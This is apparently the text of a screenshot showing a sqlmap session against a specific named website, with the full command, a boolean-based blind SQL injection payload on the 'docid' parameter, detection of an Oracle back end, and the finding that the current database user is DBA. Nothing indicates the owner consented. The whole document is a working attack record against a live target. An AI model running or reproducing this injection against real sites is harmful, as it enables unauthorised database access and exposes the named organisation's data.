 sqlmap.py -u "http://www.travel.citic.com/company.jsp?docid=003" --dbm
s "Oracle" --is-dba
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 00:50:02
[00:50:02] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: docid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: docid=003' AND 7121=7121 AND 'xmJA'='xmJA
---
[00:50:03] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, JSP
back-end DBMS: Oracle
[00:50:03] [INFO] testing if current user is DBA
[00:50:24] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
current user is DBA: True